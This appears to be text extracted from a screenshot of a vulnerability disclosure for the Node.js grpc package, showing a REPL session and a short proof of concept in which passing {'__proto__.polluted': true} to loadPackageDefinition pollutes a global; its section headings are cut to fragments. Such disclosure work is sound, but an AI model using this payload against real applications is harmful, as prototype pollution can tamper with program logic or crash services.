 $ node
Welcome to Node.js v14.17.3.
Type ".help" for more information.
> const { loadPackageDefinition } = require('grpc');
undefined
> loadPackageDefinition.__proto__
{}
> loadPackageDefinition.__proto__.polluted
undefined
> loadPackageDefinition({'__proto__.polluted': true});
{}
> loadPackageDefinition.__proto__.polluted
[Function: ServiceClient] { service: true }
> loadPackageDefinition.__proto__
{}
> console.log(polluted)
[Function: ServiceClient] { service: true }
undefined
>
Vuln
Intro
Deta
Int
Re
Ove
grpc
Affec
POC:
const { loadPackageDefinition } = require('grpc');
loadPackageDefinition({'__proto__.polluted': true});
console.log(polluted);